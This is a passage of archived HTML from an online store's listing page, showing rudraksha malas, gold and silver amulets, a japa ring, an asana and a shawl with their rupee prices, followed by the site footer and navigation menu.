					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold &#8211; 108GC</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>275,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3817" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3817" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 108GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3773 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-japa-products product_cat-sadhana-support-products-silver first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Japa Ring - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/japa-ring-silver/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Japa-Ring-Silver-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/japa-ring-silver/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3773" data-product_sku="" aria-label="Select options for &ldquo;Japa Ring - Silver&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/japa-ring-silver/"><h3 class="woocommerce-loop-product__title">Japa Ring &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/japa-ring-silver/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3773" data-product_sku="" aria-label="Select options for &ldquo;Japa Ring - Silver&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3643 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-gold instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Guru Gita Amulet - 14k Gold</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-14k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-14K-Gold-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3643" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3643" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - 14k Gold&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-14k-gold/"><h3 class="woocommerce-loop-product__title">Guru Gita Amulet &#8211; 14k Gold</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>74,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3643" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3643" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - 14k Gold&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3639 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-silver instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Guru Gita Amulet - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-silver/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guru-Gita-Amulet-Silver-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3639" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3639" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/guru-gita-amulet-silver/"><h3 class="woocommerce-loop-product__title">Guru Gita Amulet &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3639" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3639" data-product_sku="" aria-label="Add &ldquo;Guru Gita Amulet - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3607 product type-product status-publish has-post-thumbnail product_cat-asanas product_cat-practices-support product_cat-meditation-support last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Woolen Asana Silk Border</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/asana-silk-border/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Silk-Border-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3607" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3607" data-product_sku="6000200" aria-label="Add &ldquo;Woolen Asana Silk Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/asana-silk-border/"><h3 class="woocommerce-loop-product__title">Woolen Asana Silk Border</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,195.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3607" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3607" data-product_sku="6000200" aria-label="Add &ldquo;Woolen Asana Silk Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3535 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-shawls-stoles product_cat-meditation-support first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Grey Soft Woolen Shawl</p></div>
							<img width="427" height="280" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawls-501-Fine.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawls-501-Fine.jpg 427w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawls-501-Fine-300x197.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawls-501-Fine-64x42.jpg 64w" sizes="(max-width: 427px) 100vw, 427px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/shawl-501/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Shawls-501-Fine.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x66.jpg" width="300" height="197" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3535" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3535" data-product_sku="" aria-label="Add &ldquo;Grey Soft Woolen Shawl&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/shawl-501/"><h3 class="woocommerce-loop-product__title">Grey Soft Woolen Shawl</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3535" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3535" data-product_sku="" aria-label="Add &ldquo;Grey Soft Woolen Shawl&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3505 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-rudraksha-malas-and-bracelets product_cat-sacred-items product_cat-sacred-jewellery product_cat-rudraksha-products instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Rudraksha Slip Mala - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/rudraksha-slip-mala-silver/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3505" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3505" data-product_sku="" aria-label="Add &ldquo;Rudraksha Slip Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/rudraksha-slip-mala-silver/"><h3 class="woocommerce-loop-product__title">Rudraksha Slip Mala &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3505" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3505" data-product_sku="" aria-label="Add &ldquo;Rudraksha Slip Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
